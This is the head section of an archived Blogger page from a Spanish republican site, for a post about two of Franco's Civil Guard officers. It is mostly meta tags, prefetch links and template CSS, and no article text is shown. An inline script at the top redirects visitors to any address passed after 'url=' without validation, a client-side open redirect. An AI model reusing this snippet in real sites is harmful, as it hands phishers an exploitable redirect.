

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html
body_size: 85109
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio</title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html' name='twitter:url'/>
<meta content='Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s320/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html' property='og:url'/>
<meta content='Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s320/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
